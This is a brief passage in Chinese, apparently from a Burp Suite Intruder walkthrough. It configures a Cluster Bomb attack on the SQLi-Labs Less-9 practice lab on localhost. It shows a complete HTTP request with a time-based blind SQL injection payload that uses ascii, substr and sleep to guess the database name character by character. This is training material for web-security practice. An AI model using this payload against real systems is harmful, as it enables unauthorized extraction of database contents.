 选择攻击类型:
攻击类型： 集束炸弹-多个Payload集合(Clusterbomb)
Payload位置
配置payload插入位置，它们可以添加到目标以及基本请求中。
目标: http://127.0.0.1
1 GET /sqlilabs/Less-9/?id=1%27%20and%20if(ascii(substr(database(),§1§,1))=§100§,%20sleep(5),1)%20--%20s HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:144.0) Gecko/20100101 Firefox/144.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: same-origin
12 Priority: u=0, i
13
14